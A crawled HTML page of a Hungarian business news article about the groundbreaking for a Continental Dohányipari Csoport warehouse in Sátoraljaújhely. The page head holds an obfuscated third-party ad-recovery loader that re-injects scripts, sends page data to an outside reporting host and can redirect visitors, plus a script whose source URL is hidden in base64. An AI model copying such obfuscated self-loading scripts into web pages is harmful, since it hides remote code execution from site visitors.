

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/unnepelyes-alapkoletetellel-vette-kezdetet-a-satoraljaujhelyi-continental-dohanyipari-csoport-ingatlanfejlesztesi-beruhazasa-462397
body_size: 20369
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Ünnepélyes alapkőletétellel vette kezdetét a sátoraljaújhelyi Continental Dohányipari Csoport ingatlanfejlesztési beruházása  - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Új, három csarnok felépítését, gépbeszerzéseket és energetikai korszerűsítést is magában foglaló, mintegy 16,5 milliárd forint összértékű beruházási programot hajt végre a hazai dohányipar meghatározó szereplője, a Continental Dohányipari Csoport. Az ingatlanfejlesztések első, szimbolikus lépéseként a társaság tulajdonosai és vezetői, illetve Sátoraljaújhely polgármestere ünnepélyes keretek között helyezték le a csomag részét képező zöldmezős raktárépület alapkövét a Pataki úti új iparterületen. A fejlesztések lehetővé teszik a Continental számára a további gépbetelepítéseket, a termelési kapacitás növelését, a raktározási folyamatok modernizálását, így a fenntarthatóság és versenyképesség növelését. 
 " name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Ünnepélyes alapkőletétellel vette kezdetét a sátoraljaújhelyi Continental Dohányipari Csoport ingatlanfejlesztési beruházása ">
	<meta name="twitter:description" content="Új, három csarnok felépítését, gépbeszerzéseket és energetikai korszerűsítést is magában foglaló, mintegy 16,5 milliárd forint összértékű beruházási programot hajt végre a hazai dohányipar meghatározó szereplője, a Continental Dohányipari Csoport. Az ingatlanfejlesztések első, szimbolikus lépéseként a társaság tulajdonosai és vezetői, illetve Sátoraljaújhely polgármestere ünnepélyes keretek között helyezték le a csomag részét képező zöldmezős raktárépület alapkövét a Pataki úti új iparterületen. A fejlesztések lehetővé teszik a Continental számára a további gépbetelepítéseket, a termelési kapacitás növelését, a raktározási folyamatok modernizálását, így a fenntarthatóság és versenyképesség növelését. 
 ">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/">

	<meta property="og:title" content="Ünnepélyes alapkőletétellel vette kezdetét a sátoraljaújhelyi Continental Dohányipari Csoport ingatlanfejlesztési beruházása " />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/unnepelyes-alapkoletetellel-vette-kezdetet-a-satoraljaujhelyi-continental-dohanyipari-csoport-ingatlanfejlesztesi-beruhazasa-462397" />
	<meta property="og:image" content="https://profitline.hu/" />
	<meta property="og:description" content="Új, három csarnok felépítését, gépbeszerzéseket és energetikai korszerűsítést is magában foglaló, mintegy 16,5 milliárd forint összértékű beruházási programot hajt végre a hazai dohányipar meghatározó szereplője, a Continental Dohányipari Csoport. Az ingatlanfejlesztések első, szimbolikus lépéseként a társaság tulajdonosai és vezetői, illetve Sátoraljaújhely polgármestere ünnepélyes keretek között helyezték le a csomag részét képező zöldmezős raktárépület alapkövét a Pataki úti új iparterületen. A fejlesztések lehetővé teszik a Continental számára a további gépbetelepítéseket, a termelési kapacitás növelését, a raktározási folyamatok modernizálását, így a fenntarthatóság és versenyképesség növelését. 
 " />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-05-26T22:00:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/unnepelyes-alapkoletetellel-vette-kezdetet-a-satoraljaujhelyi-continental-dohanyipari-csoport-ingatlanfejlesztesi-beruhazasa-462397" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. január 23., péntek - Zelma</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Ünnepélyes alapkőletétellel vette kezdetét a sátoraljaújhelyi Continental Dohányipari Csoport ingatlanfejlesztési beruházása </div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Ünnepélyes alapkőletétellel vette kezdetét a sátoraljaújhelyi</strong> Continental Dohányipari Csoport ingatlanfejlesztési beruházása 	    	</h1>
	
	    	<div class="article_date">2024. 05. 26. 22:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Új, három csarnok felépítését, gépbeszerzéseket és energetikai korszerűsítést is magában foglaló, mintegy 16,5 milliárd forint összértékű beruházási programot hajt végre a hazai dohányipar meghatározó szereplője, a Continental Dohányipari Csoport. Az ingatlanfejlesztések első, szimbolikus lépéseként a társaság tulajdonosai és vezetői, illetve Sátoraljaújhely polgármestere ünnepélyes keretek között helyezték le a csomag részét képező zöldmezős raktárépület alapkövét a Pataki úti új iparterületen. A fejlesztések lehetővé teszik a Continental számára a további gépbetelepítéseket, a termelési kapacitás növelését, a raktározási folyamatok modernizálását, így a fenntarthatóság és versenyképesség növelését. 
 </strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    	    <p>A Continental Doh&aacute;nyipari Csoport &uuml;nnep&eacute;lyes keretek k&ouml;z&ouml;tt helyezte el az &uacute;j rakt&aacute;r&eacute;p&uuml;let&eacute;nek alapk&ouml;v&eacute;t S&aacute;toralja&uacute;jhely v&aacute;roson k&iacute;v&uuml;l eső iparter&uuml;let&eacute;n. Az esem&eacute;nyen Szamosv&ouml;lgyi P&eacute;ter polg&aacute;rmester, ifj. S&aacute;nta J&aacute;nos, a c&eacute;gcsoport egyik tulajdonosa &eacute;s F&uuml;zi Csaba, a s&aacute;toralja&uacute;jhelyi doh&aacute;nygy&aacute;rat tulajdonl&oacute; Continental Doh&aacute;nyipari Zrt. vez&eacute;rigazgat&oacute;ja is k&ouml;sz&ouml;ntőt mondott.</p>

<p>Az &uacute;j, 1 200 n&eacute;gyzetm&eacute;teres csarnok &eacute;p&iacute;t&eacute;se most kezdőd&ouml;tt, &eacute;s v&aacute;rhat&oacute;an id&eacute;n novemberben be is fejeződik. A rakt&aacute;r&eacute;p&uuml;let az első olyan, saj&aacute;t tulajdon&uacute; ingatlanfejleszt&eacute;s, amely nem a Continental Doh&aacute;nyipari Csoport tulajdon&aacute;ban l&eacute;vő t&ouml;rt&eacute;nelmi, 133 &eacute;ves gy&aacute;rtelepen &eacute;p&uuml;l fel. A korszerű rakt&aacute;rcsarnok melletti telken hamarosan egy 7 200 n&eacute;gyzetm&eacute;teres, r&eacute;szben k&eacute;tszintes gy&aacute;rt&aacute;si csarnok, a jelenlegi gy&aacute;r melletti ipari ter&uuml;leten pedig 3500 n&eacute;gyzetm&eacute;teres modern technik&aacute;val felszerelt k&eacute;sz&aacute;ru rakt&aacute;r &eacute;p&uuml;l, melyek tervez&eacute;se folyamatban van. A csarnokok alapter&uuml;lete &ouml;sszesen k&ouml;zel 12 000 n&eacute;gyzetm&eacute;ter, ugyanakkor a t&ouml;bbszintes kivitelez&eacute;snek k&ouml;sz&ouml;nhetően mintegy 19 000 n&eacute;gyzetm&eacute;terrel bőv&iacute;tik a Continental rendelkez&eacute;s&eacute;re &aacute;ll&oacute; termel&eacute;si-, rakt&aacute;r- &eacute;s irodakapacit&aacute;st.</p>

<p>A beruh&aacute;z&aacute;sok &ouml;ssz&eacute;rt&eacute;ke, bele&eacute;rtve a g&eacute;pbeszerz&eacute;seket &eacute;s a Gy&aacute;rmentő Program keret&eacute;ben m&aacute;r jelenleg is zajl&oacute; energetikai korszerűs&iacute;t&eacute;st &eacute;s napelem-telep&iacute;t&eacute;st, meghaladja a 16,5 milli&aacute;rd forintot. A teljes beruh&aacute;z&aacute;scsomag befejez&eacute;s&eacute;nek c&eacute;ld&aacute;tuma 2026 k&ouml;zepe.</p>

<p>&bdquo;Jelen beruh&aacute;z&aacute;scsomag a Continental Doh&aacute;nyipari Csoport &eacute;s a helyi k&ouml;z&ouml;ss&eacute;g sz&aacute;m&aacute;ra is fontos m&eacute;rf&ouml;ldkő: egyr&eacute;szt orvosolja azt a termel&eacute;si &eacute;s rakt&aacute;rkapacit&aacute;s hi&aacute;nyt, amelyet a 2022-ben &aacute;tadott &uuml;zemcsarnok &aacute;ltal lehetőv&eacute; v&aacute;lt termel&eacute;s n&ouml;veked&eacute;s eredm&eacute;nyezett, m&aacute;sr&eacute;szt &aacute;ltala tov&aacute;bbi fejleszt&eacute;seket hajtunk v&eacute;gre &eacute;s ez v&aacute;rhat&oacute;an &uacute;jabb 60 munkahelyet teremt c&eacute;g&uuml;nkn&eacute;l. Ezzel megerős&iacute;tj&uuml;k poz&iacute;ci&oacute;nkat, mint S&aacute;toralja&uacute;jhely egyik legnagyobb foglalkoztat&oacute;ja, &eacute;s az eddigiekn&eacute;l is nagyobb m&eacute;rt&eacute;kben j&aacute;rulhatunk hozz&aacute; a r&eacute;gi&oacute; gazdas&aacute;gi fejlőd&eacute;s&eacute;hez&rdquo; &ndash; hangs&uacute;lyozta F&uuml;zi Csaba, a Continental Doh&aacute;nyipart Zrt. vez&eacute;rigazgat&oacute;ja.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/unnepelyes-alapkoletetellel-vette-kezdetet-a-satoraljaujhelyi-continental-dohanyipari-csoport-ingatlanfejlesztesi-beruhazasa-462397" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710" title="Dánia és Grönland teljes mértékben élvezi az EU támogatását"><strong>Dánia és Grönland teljes mértékben</strong> élvezi az EU támogatását</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710">
					<img src="/upload/file/60580/orig.webp" alt="Dánia és Grönland teljes mértékben élvezi az EU támogatását" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Dánia és Grönland teljes mértékben élvezi az Európai Unió támogatását, és a két területet érintő kérdésekben kizárólag Dánia és Grönland jogosult dönteni - jelentette ki António Costa péntek hajnalban Brüsszelben, az uniós tagállamok vezetőinek transzatlanti kapcsolatokkal foglalkozó rendkívüli ülését követő sajtótájékoztatón.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 07:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710" title="Dánia és Grönland teljes mértékben élvezi az EU támogatását" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709" title="Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után"><strong>Elon Musk X platformja eltávolított egy „bűnözői”</strong> kriptós fiókot – heves visszhang után</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709">
					<img src="/upload/file/71457/orig.webp" alt="Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Amikor Elon Musk 2022-ben felvásárolta a Twittert, ikonikus mondata gyorsan körbejárta a világot: „A Twitter megvásárlása egy gyorsító X, az mindent magába foglaló alkalmazás felé.”    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 23. 06:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709" title="Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708" title="A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt"><strong>A kvantumtechnológiai piac 2035-re megközelítheti</strong> a 97 milliárd dolláros éves globális bevételt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708">
					<img src="/upload/file/74420/orig.webp" alt="A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
